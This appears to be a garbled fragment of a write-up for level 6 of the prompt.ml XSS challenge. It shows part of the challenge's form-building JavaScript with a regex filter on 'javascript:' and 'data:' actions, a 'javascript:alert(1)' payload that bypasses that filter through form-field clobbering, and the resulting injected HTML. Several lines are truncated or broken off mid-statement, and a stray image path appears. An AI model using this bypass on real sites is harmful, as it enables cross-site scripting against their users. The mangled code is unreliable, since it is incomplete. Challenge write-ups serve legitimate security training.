 prompt.ml/6
sandbox.prompt.ml 上的嵌入式页面显示
1
确定
var form = document.createElement('
form.action = formURL;
form.method = 'post';
for (var i in formData) {
var input = form.appendChild(document.createElement('input'));
input.name = i;
input.setAttribute('value', formData[i]);
}
return form.outerHTML + ' \n\
<script> \n\
// forbid javascript: or vbscript: and data: stuff \n\
if (!/script:|data:/i.test(document.forms[0].action)) \n\
document.forms[0].submit(); \n\
else \n\
document.write("Action forbidden.") \n\
</script> \n\
';
} catch (e) {
return 'Invalid form data.';
}
}
EXP
javascript:alert(1)#{"action":"EXP"}
37
<form action="javascript:alert(1)" method="post"><input name="action" value="E
javascript: or vbscript: and data: stuff
ipt:|data:/i.test(document.forms[0].action))
ent.forms[0].submit();
ent.write("Action forbidden.")
http://sandbox.prompt.ml